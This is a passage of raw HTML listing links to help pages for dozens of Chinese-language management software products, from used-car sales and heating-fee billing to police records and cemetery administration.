title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' 